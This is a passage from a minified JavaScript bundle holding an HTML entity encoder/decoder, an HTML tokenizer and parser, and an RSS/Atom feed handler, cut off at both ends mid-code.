",not:"¬",ntilde:"ñ",Ntilde:"Ñ",oacute:"ó",Oacute:"Ó",ocirc:"ô",Ocirc:"Ô",ograve:"ò",Ograve:"Ò",ordf:"ª",ordm:"º",oslash:"ø",Oslash:"Ø",otilde:"õ",Otilde:"Õ",ouml:"ö",Ouml:"Ö",para:"¶",plusmn:"±",pound:"£",quot:'"',QUOT:'"',raquo:"»",reg:"®",REG:"®",sect:"§",shy:"­",sup1:"¹",sup2:"²",sup3:"³",szlig:"ß",thorn:"þ",THORN:"Þ",times:"×",uacute:"ú",Uacute:"Ú",ucirc:"û",Ucirc:"Û",ugrave:"ù",Ugrave:"Ù",uml:"¨",uuml:"ü",Uuml:"Ü",yacute:"ý",Yacute:"Ý",yen:"¥",yuml:"ÿ"},v={0:"�",128:"€",130:"‚",131:"ƒ",132:"„",133:"…",134:"†",135:"‡",136:"ˆ",137:"‰",138:"Š",139:"‹",140:"Œ",142:"Ž",145:"‘",146:"’",147:"“",148:"”",149:"•",150:"–",151:"—",152:"˜",153:"™",154:"š",155:"›",156:"œ",158:"ž",159:"Ÿ"},y=[1,2,3,4,5,6,7,8,11,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,127,128,129,130,131,132,133,134,135,136,137,138,139,140,141,142,143,144,145,146,147,148,149,150,151,152,153,154,155,156,157,158,159,64976,64977,64978,64979,64980,64981,64982,64983,64984,64985,64986,64987,64988,64989,64990,64991,64992,64993,64994,64995,64996,64997,64998,64999,65e3,65001,65002,65003,65004,65005,65006,65007,65534,65535,131070,131071,196606,196607,262142,262143,327678,327679,393214,393215,458750,458751,524286,524287,589822,589823,655358,655359,720894,720895,786430,786431,851966,851967,917502,917503,983038,983039,1048574,1048575,1114110,1114111],_=String.fromCharCode,w={}.hasOwnProperty,E=function(e,t){return w.call(e,t)},x=function(e,t){if(!e)return t;var r,n={};for(r in t)n[r]=E(e,r)?e[r]:t[r];return n},A=function(e,t){var r="";return e>=55296&&e<=57343||e>1114111?(t&&C("character reference outside the permissible Unicode range"),"�"):E(v,e)?(t&&C("disallowed character reference"),v[e]):(t&&function(e,t){for(var r=-1,n=e.length;++r<n;)if(e[r]==t)return!0;return!1}(y,e)&&C("disallowed character reference"),e>65535&&(r+=_((e-=65536)>>>10&1023|55296),e=56320|1023&e),r+=_(e))},k=function(e){return"&#x"+e.toString(16).toUpperCase()+";"},S=function(e){return"&#"+e+";"},C=function(e){throw Error("Parse error: "+e)},T=function(e,t){(t=x(t,T.options)).strict&&h.test(e)&&C("forbidden code point");var r=t.encodeEverything,n=t.useNamedReferences,a=t.allowUnsafeSymbols,i=t.decimal?S:k,d=function(e){return i(e.charCodeAt(0))};return r?(e=e.replace(s,(function(e){return n&&E(u,e)?"&"+u[e]+";":d(e)})),n&&(e=e.replace(/&gt;\u20D2/g,"&nvgt;").replace(/&lt;\u20D2/g,"&nvlt;").replace(/&#x66;&#x6A;/g,"&fjlig;")),n&&(e=e.replace(l,(function(e){return"&"+u[e]+";"})))):n?(a||(e=e.replace(p,(function(e){return"&"+u[e]+";"}))),e=(e=e.replace(/&gt;\u20D2/g,"&nvgt;").replace(/&lt;\u20D2/g,"&nvlt;")).replace(l,(function(e){return"&"+u[e]+";"}))):a||(e=e.replace(p,d)),e.replace(o,(function(e){var t=e.charCodeAt(0),r=e.charCodeAt(1);return i(1024*(t-55296)+r-56320+65536)})).replace(c,d)};T.options={allowUnsafeSymbols:!1,encodeEverything:!1,strict:!1,useNamedReferences:!1,decimal:!1};var O=function(e,t){var r=(t=x(t,O.options)).strict;return r&&f.test(e)&&C("malformed character reference"),e.replace(m,(function(e,n,a,i,o,s,c,l,u){var p,d,f,h,m,v;return n?g[m=n]:a?(m=a,(v=i)&&t.isAttributeValue?(r&&"="==v&&C("`&` did not start a character reference"),e):(r&&C("named character reference was not terminated by a semicolon"),b[m]+(v||""))):o?(f=o,d=s,r&&!d&&C("character reference was not terminated by a semicolon"),p=parseInt(f,10),A(p,r)):c?(h=c,d=l,r&&!d&&C("character reference was not terminated by a semicolon"),p=parseInt(h,16),A(p,r)):(r&&C("named character reference was not terminated by a semicolon"),e)}))};O.options={isAttributeValue:!1,strict:!1};var R={version:"1.2.0",encode:T,decode:O,escape:function(e){return e.replace(p,(function(e){return d[e]}))},unescape:O};void 0===(n=function(){return R}.call(t,r,t,e))||(e.exports=n)}()},97933:(e,t,r)=>{function n(e){this._cbs=e||{},this.events=[]}e.exports=n;var a=r(93799).EVENTS;Object.keys(a).forEach((function(e){if(0===a[e])e="on"+e,n.prototype[e]=function(){this.events.push([e]),this._cbs[e]&&this._cbs[e]()};else if(1===a[e])e="on"+e,n.prototype[e]=function(t){this.events.push([e,t]),this._cbs[e]&&this._cbs[e](t)};else{if(2!==a[e])throw Error("wrong number of arguments");e="on"+e,n.prototype[e]=function(t,r){this.events.push([e,t,r]),this._cbs[e]&&this._cbs[e](t,r)}}})),n.prototype.onreset=function(){this.events=[],this._cbs.onreset&&this._cbs.onreset()},n.prototype.restart=function(){this._cbs.onreset&&this._cbs.onreset();for(var e=0,t=this.events.length;e<t;e++)if(this._cbs[this.events[e][0]]){var r=this.events[e].length;1===r?this._cbs[this.events[e][0]]():2===r?this._cbs[this.events[e][0]](this.events[e][1]):this._cbs[this.events[e][0]](this.events[e][1],this.events[e][2])}}},64179:(e,t,r)=>{var n=r(93799),a=n.DomHandler,i=n.DomUtils;function o(e,t){this.init(e,t)}function s(e,t){return i.getElementsByTagName(e,t,!0)}function c(e,t){return i.getElementsByTagName(e,t,!0,1)[0]}function l(e,t,r){return i.getText(i.getElementsByTagName(e,t,r,1)).trim()}function u(e,t,r,n,a){var i=l(r,n,a);i&&(e[t]=i)}r(70198)(o,a),o.prototype.init=a;var p=function(e){return"rss"===e||"feed"===e||"rdf:RDF"===e};o.prototype.onend=function(){var e,t,r={},n=c(p,this.dom);n&&("feed"===n.name?(t=n.children,r.type="atom",u(r,"id","id",t),u(r,"title","title",t),(e=c("link",t))&&(e=e.attribs)&&(e=e.href)&&(r.link=e),u(r,"description","subtitle",t),(e=l("updated",t))&&(r.updated=new Date(e)),u(r,"author","email",t,!0),r.items=s("entry",t).map((function(e){var t,r={};return u(r,"id","id",e=e.children),u(r,"title","title",e),(t=c("link",e))&&(t=t.attribs)&&(t=t.href)&&(r.link=t),(t=l("summary",e)||l("content",e))&&(r.description=t),(t=l("updated",e))&&(r.pubDate=new Date(t)),r}))):(t=c("channel",n.children).children,r.type=n.name.substr(0,3),r.id="",u(r,"title","title",t),u(r,"link","link",t),u(r,"description","description",t),(e=l("lastBuildDate",t))&&(r.updated=new Date(e)),u(r,"author","managingEditor",t,!0),r.items=s("item",n.children).map((function(e){var t,r={};return u(r,"id","guid",e=e.children),u(r,"title","title",e),u(r,"link","link",e),u(r,"description","description",e),(t=l("pubDate",e))&&(r.pubDate=new Date(t)),r})))),this.dom=r,a.prototype._handleCallback.call(this,n?null:Error("couldn't find root of feed"))},e.exports=o},24488:(e,t,r)=>{var n=r(83266),a={input:!0,option:!0,optgroup:!0,select:!0,button:!0,datalist:!0,textarea:!0},i={tr:{tr:!0,th:!0,td:!0},th:{th:!0},td:{thead:!0,th:!0,td:!0},body:{head:!0,link:!0,script:!0},li:{li:!0},p:{p:!0},h1:{p:!0},h2:{p:!0},h3:{p:!0},h4:{p:!0},h5:{p:!0},h6:{p:!0},select:a,input:a,output:a,button:a,datalist:a,textarea:a,option:{option:!0},optgroup:{optgroup:!0}},o={__proto__:null,area:!0,base:!0,basefont:!0,br:!0,col:!0,command:!0,embed:!0,frame:!0,hr:!0,img:!0,input:!0,isindex:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0,path:!0,circle:!0,ellipse:!0,line:!0,rect:!0,use:!0,stop:!0,polyline:!0,polygon:!0},s=/\s|\//;function c(e,t){this._options=t||{},this._cbs=e||{},this._tagname="",this._attribname="",this._attribvalue="",this._attribs=null,this._stack=[],this.startIndex=0,this.endIndex=null,this._lowerCaseTagNames="lowerCaseTags"in this._options?!!this._options.lowerCaseTags:!this._options.xmlMode,this._lowerCaseAttributeNames="lowerCaseAttributeNames"in this._options?!!this._options.lowerCaseAttributeNames:!this._options.xmlMode,this._options.Tokenizer&&(n=this._options.Tokenizer),this._tokenizer=new n(this._options,this),this._cbs.onparserinit&&this._cbs.onparserinit(this)}r(70198)(c,r(96827).EventEmitter),c.prototype._updatePosition=function(e){null===this.endIndex?this._tokenizer._sectionStart<=e?this.startIndex=0:this.startIndex=this._tokenizer._sectionStart-e:this.startIndex=this.endIndex+1,this.endIndex=this._tokenizer.getAbsoluteIndex()},c.prototype.ontext=function(e){this._updatePosition(1),this.endIndex--,this._cbs.ontext&&this._cbs.ontext(e)},c.prototype.onopentagname=function(e){if(this._lowerCaseTagNames&&(e=e.toLowerCase()),this._tagname=e,!this._options.xmlMode&&e in i)for(var t;(t=this._stack[this._stack.length-1])in i[e];this.onclosetag(t));!this._options.xmlMode&&e in o||this._stack.push(e),this._cbs.onopentagname&&this._cbs.onopentagname(e),this._cbs.onopentag&&(this._attribs={})},c.prototype.onopentagend=function(){this._updatePosition(1),this._attribs&&(this._cbs.onopentag&&this._cbs.onopentag(this._tagname,this._attribs),this._attribs=null),!this._options.xmlMode&&this._cbs.onclosetag&&this._tagname in o&&this._cbs.onclosetag(this._tagname),this._tagname=""},c.prototype.onclosetag=function(e){if(this._updatePosition(1),this._lowerCaseTagNames&&(e=e.toLowerCase()),!this._stack.length||e in o&&!this._options.xmlMode)this._options.xmlMode||"br"!==e&&"p"!==e||(this.onopentagname(e),this._closeCurrentTag());else{var t=this._stack.lastIndexOf(e);if(-1!==t)if(this._cbs.onclosetag)for(t=this._stack.length-t;t--;)this._cbs.onclosetag(this._stack.pop());else this._stack.length=t;else"p"!==e||this._options.xmlMode||(this.onopentagname(e),this._closeCurrentTag())}},c.prototype.onselfclosingtag=function(){this._options.xmlMode||this._options.recognizeSelfClosing?this._closeCurrentTag():this.onopentagend()},c.prototype._closeCurrentTag=function(){var e=this._tagname;this.onopentagend(),this._stack[this._stack.length-1]===e&&(this._cbs.onclosetag&&this._cbs.onclosetag(e),this._stack.pop())},c.prototype.onattribname=function(e){this._lowerCaseAttributeNames&&(e=e.toLowerCase()),this._attribname=e},c.prototype.onattribdata=function(e){this._attribvalue+=e},c.prototype.onattribend=function(){this._cbs.onattribute&&this._cbs.onattribute(this._attribname,this._attribvalue),this._attribs&&!Object.prototype.hasOwnProperty.call(this._attribs,this._attribname)&&(this._attribs[this._attribname]=this._attribvalue),this._attribname="",this._attribvalue=""},c.prototype._getInstructionName=function(e){var t=e.search(s),r=t<0?e:e.substr(0,t);return this._lowerCaseTagNames&&(r=r.toLowerCase()),r},c.prototype.ondeclaration=function(e){if(this._cbs.onprocessinginstruction){var t=this._getInstructionName(e);this._cbs.onprocessinginstruction("!"+t,"!"+e)}},c.prototype.onprocessinginstruction=function(e){if(this._cbs.onprocessinginstruction){var t=this._getInstructionName(e);this._cbs.onprocessinginstruction("?"+t,"?"+e)}},c.prototype.oncomment=function(e){this._updatePosition(4),this._cbs.oncomment&&this._cbs.oncomment(e),this._cbs.oncommentend&&this._cbs.oncommentend()},c.prototype.oncdata=function(e){this._updatePosition(1),this._options.xmlMode||this._options.recognizeCDATA?(this._cbs.oncdatastart&&this._cbs.oncdatastart(),this._cbs.ontext&&this._cbs.ontext(e),this._cbs.oncdataend&&this._cbs.oncdataend()):this.oncomment("[CDATA["+e+"]]")},c.prototype.onerror=function(e){this._cbs.onerror&&this._cbs.onerror(e)},c.prototype.onend=function(){if(this._cbs.onclosetag)for(var e=this._stack.length;e>0;this._cbs.onclosetag(this._stack[--e]));this._cbs.onend&&this._cbs.onend()},c.prototype.reset=function(){this._cbs.onreset&&this._cbs.onreset(),this._tokenizer.reset(),this._tagname="",this._attribname="",this._attribs=null,this._stack=[],this._cbs.onparserinit&&this._cbs.onparserinit(this)},c.prototype.parseComplete=function(e){this.reset(),this.end(e)},c.prototype.write=function(e){this._tokenizer.write(e)},c.prototype.end=function(e){this._tokenizer.end(e)},c.prototype.pause=function(){this._tokenizer.pause()},c.prototype.resume=function(){this._tokenizer.resume()},c.prototype.parseChunk=c.prototype.write,c.prototype.done=c.prototype.end,e.exports=c},38967:(e,t,r)=>{function n(e){this._cbs=e||{}}e.exports=n;var a=r(93799).EVENTS;Object.keys(a).forEach((function(e){if(0===a[e])e="on"+e,n.prototype[e]=function(){this._cbs[e]&&this._cbs[e]()};else if(1===a[e])e="on"+e,n.prototype[e]=function(t){this._cbs[e]&&this._cbs[e](t)};else{if(2!==a[e])throw Error("wrong number of arguments");e="on"+e,n.prototype[e]=function(t,r){this._cbs[e]&&this._cbs[e](t,r)}}}))},7043:(e,t,r)=>{e.exports=a;var n=r(10443);function a(e){n.call(this,new i(this),e)}function i(e){this.scope=e}r(70198)(a,n),a.prototype.readable=!0;var o=r(93799).EVENTS;Object.keys(o).forEach((function(e){if(0===o[e])i.prototype["on"+e]=function(){this.scope.emit(e)};else if(1===o[e])i.prototype["on"+e]=function(t){this.scope.emit(e,t)};else{if(2!==o[e])throw Error("wrong number of arguments!");i.prototype["on"+e]=function(t,r){this.scope.emit(e,t,r)}}}))},83266:(e,t,r)=>{e.exports=be;var n,a=r(49132),i=r(97878),o=r(9970),s=r(41962),c=0,l=c++,u=c++,p=c++,d=c++,f=c++,h=c++,m=c++,g=c++,b=c++,v=c++,y=c++,_=c++,w=c++,E=c++,x=c++,A=c++,k=c++,S=c++,C=c++,T=c++,O=c++,R=c++,L=c++,D=c++,N=c++,q=c++,I=c++,P=c++,B=c++,U=c++,j=c++,M=c++,F=c++,V=c++,H=c++,W=c++,z=c++,G=c++,Z=c++,K=c++,Y=c++,J=c++,Q=c++,$=c++,X=c++,ee=c++,te=c++,re=c++,ne=c++,ae=c++,ie=c++,oe=c++,se=c++,ce=c++,le=c++,ue=0,pe=ue++,de=ue++,fe=ue++;function he(e){return" "===e||"\n"===e||"\t"===e||"\f"===e||"\r"===e}function me(e,t,r){var n=e.toLowerCase();return e===n?function(e){e===n?this._state=t:(this._state=r,this._index--)}:function(a){a===n||a===e?this._state=t:(this._state=r,this._index--)}}function ge(e,t){var r=e.toLowerCase();return function(n){n===r||n===e?this._state=t:(this._state=p,this._index--)}}function be(e,t){this._state=l,this._buffer="",this._sectionStart=0,this._index=0,this._bufferOffset=0,this._baseState=l,this._special=pe,this._cbs=t,this._running=!0,this._ended=!1,this._xmlMode=!(!e||!e.xmlMode),this._decodeEntities=!(!e||!e.decodeEntities)}be.prototype._stateText=function(e){"<"===e?(this._index>this._sectionStart&&this._cbs.ontext(this._getSection()),this._state=u,this._sectionStart=this._index):this._decodeEntities&&this._special===pe&&"&"===e&&(this._index>this._sectionStart&&this._cbs.ontext(this._getSection()),this._baseState=l,this._state=ie,this._sectionStart=this._index)},be.prototype._stateBeforeTagName=function(e){"/"===e?this._state=f:"<"===e?(this._cbs.ontext(this._getSection()),this._sectionStart=this._index):">"===e||this._special!==pe||he(e)?this._state=l:"!"===e?(this._state=x,this._sectionStart=this._index+1):"?"===e?(this._state=k,this._sectionStart=this._index+1):(this._state=this._xmlMode||"s"!==e&&"S"!==e?p:j,this._sectionStart=this._index)},be.prototype._stateInTagName=function(e){("/"===e||">"===e||he(e))&&(this._emitToken("onopentagname"),this._state=g,this._index--)},be.prototype._stateBeforeCloseingTagName=function(e){he(e)||(">"===e?this._state=l:this._special!==pe?"s"===e||"S"===e?this._state=M:(this._state=l,this._index--):(this._state=h,this._sectionStart=this._index))},be.prototype._stateInCloseingTagName=function(e){(">"===e||he(e))&&(this._emitToken("onclosetag"),this._state=m,this._index--)},be.prototype._stateAfterCloseingTagName=function(e){">"===e&&(this._state=l,this._sectionStart=this._index+1)},be.prototype._stateBeforeAttributeName=function(e){">"===e?(this._cbs.onopentagend(),this._state=l,this._sectionStart=this._index+1):"/"===e?this._state=d:he(e)||(this._state=b,this._sectionStart=this._index)},be.prototype._stateInSelfClosingTag=function(e){">"===e?(this._cbs.onselfclosingtag(),this._state=l,this._sectionStart=this._index+1):he(e)||(this._state=g,this._index--)},be.prototype._stateInAttributeName=function(e){("="===e||"/"===e||">"===e||he(e))&&(this._cbs.onattribname(this._getSection()),this._sectionStart=-1,this._state=v,this._index--)},be.prototype._stateAfterAttributeName=function(e){"="===e?this._state=y:"/"===e||">"===e?(this._cbs.onattribend(),this._state=g,this._index--):he(e)||(this._cbs.onattribend(),this._state=b,this._sectionStart=this._index)},be.prototype._stateBeforeAttributeValue=function(e){'"'===e?(this._state=_,this._sectionStart=this._index+1):"'"===e?(this._state=w,this._sectionStart=this._index+1):he(e)||(this._state=E,this._sectionStart=this._index,this._index--)},be.prototype._stateInAttributeValueDoubleQuotes=function(e){'"'===e?(this._emitToken("onattribdata"),this._cbs.onattribend(),this._state=g):this._decodeEntities&&"&"===e&&(this._emitToken("onattribdata"),this._baseState=this._state,this._state=ie,this._sectionStart=this._index)},be.prototype._stateInAttributeValueSingleQuotes=function(e){"'"===e?(this._emitToken("onattribdata"),this._cbs.onattribend(),this._state=g):this._decodeEntities&&"&"===e&&(this._emitToken("onattribdata"),this._baseState=this._state,this._state=ie,this._sectionStart=this._index)},be.prototype._stateInAttributeValueNoQuotes=function(e){he(e)||">"===e?(this._emitToken("onattribdata"),this._cbs.onattribend(),this._state=g,this._index--):this._decodeEntities&&"&"===e&&(this._emitToken("onattribdata"),this._baseState=this._state,this._state=ie,this._sectionStart=this._index)},be.prototype._stateBeforeDeclaration=function(e){this._state="["===e?R:"-"===e?S:A},be.prototype._stateInDeclaration=function(e){">"===e&&(this._cbs.ondeclaration(this._getSection()),this._state=l,this._sectionStart=this._index+1)},be.prototype._stateInProcessingInstruction=function(e){">"===e&&(this._cbs.onprocessinginstruction(this._getSection()),this._state=l,this._sectionStart=this._index+1)},be.prototype._stateBeforeComment=function(e){"-"===e?(this._state=C,this._sectionStart=this._index+1):this._state=A},be.prototype._stateInComment=function(e){"-"===e&&(this._state=T)},be.prototype._stateAfterComment1=function(e){this._state="-"===e?O:C},be.prototype._stateAfterComment2=function(e){">"===e?(this._cbs.oncomment(this._buffer.substring(this._sectionStart,this._index-2)),this._state=l,this._sectionStart=this._index+1):"-"!==e&&(this._state=C)},be.prototype._stateBeforeCdata1=me("C",L,A),be.prototype._stateBeforeCdata2=me("D",D,A),be.prototype._stateBeforeCdata3=me("A",N,A),be.prototype._stateBeforeCdata4=me("T",q,A),be.prototype._stateBeforeCdata5=me("A",I,A),be.prototype._stateBeforeCdata6=function(e){"["===e?(this._state=P,this._sectionStart=this._index+1):(this._state=A,this._index--)},be.prototype._stateInCdata=function(e){"]"===e&&(this._state=B)},be.prototype._stateAfterCdata1=("]",n=U,function(e){"]"===e&&(this._state=n)}),be.prototype._stateAfterCdata2=function(e){">"===e?(this._cbs.oncdata(this._buffer.substring(this._sectionStart,this._index-2)),this._state=l,this._sectionStart=this._index+1):"]"!==e&&(this._state=P)},be.prototype._stateBeforeSpecial=function(e){"c"===e||"C"===e?this._state=F:"t"===e||"T"===e?this._state=Q:(this._state=p,this._index--)},be.prototype._stateBeforeSpecialEnd=function(e){this._special!==de||"c"!==e&&"C"!==e?this._special!==fe||"t"!==e&&"T"!==e?this._state=l:this._state=te:this._state=G},be.prototype._stateBeforeScript1=ge("R",V),be.prototype._stateBeforeScript2=ge("I",H),be.prototype._stateBeforeScript3=ge("P",W),be.prototype._stateBeforeScript4=ge("T",z),be.prototype._stateBeforeScript5=function(e){("/"===e||">"===e||he(e))&&(this._special=de),this._state=p,this._index--},be.prototype._stateAfterScript1=me("R",Z,l),be.prototype._stateAfterScript2=me("I",K,l),be.prototype._stateAfterScript3=me("P",Y,l),be.prototype._stateAfterScript4=me("T",J,l),be.prototype._stateAfterScript5=function(e){">"===e||he(e)?(this._special=pe,this._state=h,this._sectionStart=this._index-6,this._index--):this._state=l},be.prototype._stateBeforeStyle1=ge("Y",$),be.prototype._stateBeforeStyle2=ge("L",X),be.prototype._stateBeforeStyle3=ge("E",ee),be.prototype._stateBeforeStyle4=function(e){("/"===e||">"===e||he(e))&&(this._special=fe),this._state=p,this._index--},be.prototype._stateAfterStyle1=me("Y",re,l),be.prototype._stateAfterStyle2=me("L",ne,l),be.prototype._stateAfterStyle3=me("E",ae,l),be.prototype._stateAfterStyle4=function(e){">"===e||he(e)?(this._special=pe,this._state=h,this._sectionStart=this._index-5,this._index--):this._state=l},be.prototype._stateBeforeEntity=me("#",oe,se),be.prototype._stateBeforeNumericEntity=me("X",le,ce),be.prototype._parseNamedEntityStrict=function(){if(this._sectionStart+1<this._index){var e=this._buffer.substring(this._sectionStart+1,this._index),t=this._xmlMode?s:i;t.hasOwnProperty(e)&&(this._emitPartial(t[e]),this._sectionStart=this._index+1)}},be.prototype._parseLegacyEntity=function(){var e=this._sectionStart+1,t=this._index-e;for(t>6&&(t=6);t>=2;){var r=this._buffer.substr(e,t);if(o.hasOwnProperty(r))return this._emitPartial(o[r]),void(this._sectionStart+=t+1);t--}},be.prototype._stateInNamedEntity=function(e){";"===e?(this._parseNamedEntityStrict(),this._sectionStart+1<this._index&&!this._xmlMode&&this._parseLegacyEntity(),this._state=this._baseState):(e<"a"||e>"z")&&(e<"A"||e>"Z")&&(e<"0"||e>"9")&&(this._xmlMode||this._sectionStart+1===this._index||(this._baseState!==l?"="!==e&&this._parseNamedEntityStrict():this._parseLegacyEntity()),this._state=this._baseState,this._index--)},be.prototype._decodeNumericEntity=function(e,t){var r=this._sectionStart+e;if(r!==this._index){var n=this._buffer.substring(r,this._index),i=parseInt(n,t);this._emitPartial(a(i)),this._sectionStart=this._index}else this._sectionStart--;this._state=this._baseState},be.prototype._stateInNumericEntity=function(e){";"===e?(this._decodeNumericEntity(2,10),this._sectionStart++):(e<"0"||e>"9")&&(this._xmlMode?this._state=this._baseState:this._decodeNumericEntity(2,10),this._index--)},be.prototype._stateInHexEntity=function(e){";"===e?(this._decodeNumericEntity(3,16),this._sectionStart++):(e<"a"||e>"f")&&(e<"A"||e>"F")&&(e<"0"||e>"9")&&(this._xmlMode?this._state=this._baseState:this._decodeNumericEntity(3,16),this._index--)},be.prototype._cleanup=function(){this._sectionStart<0?(this._buffer="",this._bufferOffset+=this._index,this._index=0):this._running&&(this._state===l?(this._sectionStart!==this._index&&this._cbs.ontext(this._buffer.substr(this._sectionStart)),this._buffer="",this._bufferOffset+=this._index,this._index=0):this._sectionStart===this._index?(this._buffer="",this._bufferOffset+=this._index,this._index=0):(this._buffer=this._buffer.substr(this._sectionStart),this._index-=this._sectionStart,this._bufferOffset+=this._sectionStart),this._sectionStart=0)},be.prototype.write=function(e){this._ended&&this._cbs.onerror(Error(".write() after done!")),this._buffer+=e,this._parse()},be.prototype._parse=function(){for(;this._index<this._buffer.length&&this._running;){var e=this._buffer.charAt(this._index);this._state===l?this._stateText(e):this._state===u?this._stateBeforeTagName(e):this._state===p?this._stateInTagName(e):this._state===f?this._stateBeforeCloseingTagName(e):this._state===h?this._stateInCloseingTagName(e):this._state===m?this._stateAfterCloseingTagName(e):this._state===d?this._stateInSelfClosingTag(e):this._state===g?this._stateBeforeAttributeName(e):this._state===b?this._stateInAttributeName(e):this._state===v?this._stateAfterAttributeName(e):this._state===y?this._stateBeforeAttributeValue(e):this._state===_?this._stateInAttributeValueDoubleQuotes(e):this._state===w?this._stateInAttributeValueSingleQuotes(e):this._state===E?this._stateInAttributeValueNoQuotes(e):this._state===x?this._stateBeforeDeclaration(e):this._state===A?this._stateInDeclaration(e):this._state===k?this._stateInProcessingInstruction(e):this._state===S?this._stateBeforeComment(e):this._state===C?this._stateInComment(e):this._state===T?this._stateAfterComment1(e):this._state===O?this._stateAfterComment2(e):this._state===R?this._stateBeforeCdata1(e):this._state===L?this._stateBeforeCdata2(e):this._state===D?this._stateBeforeCdata3(e):this._state===N?this._stateBeforeCdata4(e):this._state===q?this._stateBeforeCdata5(e):this._state===I?this._stateBeforeCdata6(e):this._state===P?this._stateInCdata(e):this._state===B?this._stateAfterCdata1(e):this._state===U?this._stateAfterCdata2(e):this._state===j?this._stateBeforeSpecial(e):this._state===M?this._stateBeforeSpecialEnd(e):this._state===F?this._stateBeforeScript1(e):this._state===V?this._stateBeforeScript2(e):this._state===H?this._stateBeforeScript3(e):this._state===W?this._stateBeforeScript4(e):this._state===z?this._stateBeforeScript5(e):this._state===G?this._stateAfterScript1(e):this._state===Z?this._stateAfterScript2(e):this._state===K?this._stateAfterScript3(e):this._state===Y?this._stateAfterScript4(e):this._state===J?this._stateAfterScript5(e):this._state===Q?this._stateBeforeStyle1(e):this._state===$?this._stateBeforeStyle2(e):this._state===X?this._stateBeforeStyle3(e):this._state===ee?this._stateBeforeStyle4(e):this._state===te?this._stateAfterStyle1(e):this._state===re?this._stateAfterStyle2(e):this._state===ne?this._stateAfterStyle3(e):this._state===ae?this._stateAfterStyle4(e):this._state===ie?this._stateBeforeEntity(e):this._state===oe?this._stateBeforeNumericEntity(e):this._state===se?this._stateInNamedEntity(e):this._state===ce?this._stateInNumericEntity(e):this._state===le?this._stateInHexEntity(e):this._cbs.onerror(Error("unknown _state"),this._state),this._index++}this._cleanup()},be.prototype.pause=function(){this._running=!1},be.prototype.resume=function(){this._running=!0,this._index<this._buffer.length&&this._parse(),this._ended&&this._finish()},be.prototype.end=function(e){this._ended&&this._cbs.onerror(Error(".end() after done!")),e&&this.write(e),this._ended=!0,this._running&&this._finish()},be.prototype._finish=function(){this._sectionStart<this._index&&this._handleTrailingData(),this._cbs.onend()},be.prototype._handleTrailingData=function(){var e=this._buffer.substr(this._sectionStart);this._state===P||this._state===B||this._state===U?this._cbs.oncdata(e):this._state===C||this._state===T||this._state===O?this._cbs.oncomment(e):this._state!==se||this._xmlMode?this._state!==ce||this._xmlMode?this._state!==le||this._xmlMode?this._state!==p&&this._state!==g&&this._state!==y&&this._state!==v&&this._state!==b&&this._state!==w&&this._state!==_&&this._state!==E&&this._state!==h&&this._cbs.ontext(e):(this._decodeNumericEntity(3,16),this._sectionStart<this._index&&(this._state=this._baseState,this._handleTrailingData())):(this._decodeNumericEntity(2,10),this._sectionStart<this._index&&(this._state=this._baseState,this._handleTrailingData())):(this._parseLegacyEntity(),this._sectionStart<this._index&&(this._state=this._baseState,this._handleTrailingData()))},be.prototype.reset=function(){be.call(this,{xmlMode:this._xmlMode,decodeEntities:this._decodeEntities},this._cbs)},be.prototype.getAbsoluteIndex=function(){return this._bufferOffset+this._index},be.prototype._getSection=function(){return this._buffer.substring(this._sectionStart,this._index)},be.prototype._emitToken=function(e){this._cbs[e](this._getSection()),this._sectionStart=-1},be.prototype._emitPartial=function(e){this._baseState!==l?this._cbs.onattribdata(e):this._cbs.ontext(e)}},10443:(e,t,r)=>{e.exports=s;var n=r(24488),a=r(25994).Writable||r(77758).Writable,i=r(70721).I,o=r(38891).Buffer;function s(e,t){var r=this._parser=new n(e,t),o=this._decoder=new i;a.call(this,{decodeStrings:!1}),this.once("finish",(function(){r.end(o.end())}))}r(70198)(s,a),a.prototype._write=function(e,t,r){e instanceof o&&(e=this._decoder.write(e)),this._parser.write(e),r()}},93799:(e,t,r)=>{var n=r(24488),a=r(59135);function i(t,r){return delete e.exports[t],e.exports[t]=r,r}e.exports={Parser:n,Tokenizer:r(83266),ElementType:r(91337),DomHandler:a,get FeedHandler(){return i("FeedHandler",r(64179))},get Stream(){return i("Stream",r(7043))},get WritableStream(){return i("WritableStream",r(10443))},get ProxyHandler(){return i("ProxyHandler",r(38967))},get DomUtils(){return i("DomUtils",r(55176))},get CollectingHandler(){return i("CollectingHandler",r(97933))},DefaultHandler:a,get RssHandler(){return i("RssHandler",this.FeedHandler)},parseDOM:function(e,t){var r=new a(t);return new n(r,t).end(e),r.dom},parseFeed:function(t,r){var a=new e.exports.FeedHandler(r);return new n(a,r).end(t),a.dom},createDomStream:function(e,t,r){var i=new a(e,t,r);return new n(i,t)},EVENTS:{attribute:2,cdatastart:0,cdataend:0,text:1,processinginstruction:2,comment:1,commentend:0,closetag:1,opentag:2,opentagname:1,error:1,end:0}}},59135:(e,t,r)=>{var n=r(91337),a=/\s+/g,i=r(73359),o=r(82163);function s(e,t,r){"object"==typeof e?(r=t,t=e,e=null):"function"==typeof t&&(r=t,t=c),this._callback=e,this._options=t||c,this._elementCB=r,this.dom=[],this._done=!1,this._tagStack=[],this._parser=this._parser||null}var c={normalizeWhitespace:!1,withStartIndices:!1,withEndIndices:!1};s.prototype.onparserinit=function(e){this._parser=e},s.prototype.onreset=function(){s.call(this,this._callback,this._options,this._elementCB)},s.prototype.onend=function(){this._done||(this._done=!0,this._parser=null,this._handleCallback(null))},s.prototype._handleCallback=s.prototype.onerror=function(e){if("function"==typeof this._callback)this._callback(e,this.dom);else if(e)throw e},s.prototype.onclosetag=function(){var e=this._tagStack.pop();this._options.withEndIndices&&e&&(e.endIndex=this._parser.endIndex),this._elementCB&&this._elementCB(e)},s.prototype._createDomElement=function(e){if(!this._options.withDomLvl1)return e;var t;for(var r in t="tag"===e.type?Object.create(o):Object.create(i),e)e.hasOwnProperty(r)&&(t[r]=e[r]);return t},s.prototype._addDomElement=function(e){var t=this._tagStack[this._tagStack.length-1],r=t?t.children:this.dom,n=r[r.length-1];e.next=null,this._options.withStartIndices&&(e.startIndex=this._parser.startIndex),this._options.withEndIndices&&(e.endIndex=this._parser.endIndex),n?(e.prev=n,n.next=e):e.prev=null,r.push(e),e.parent=t||null},s.prototype.onopentag=function(e,t){var r={type:"script"===e?n.Script:"style"===e?n.Style:n.Tag,name:e,attribs:t,children:[]},a=this._createDomElement(r);this._addDomElement(a),this._tagStack.push(a)},s.prototype.ontext=function(e){var 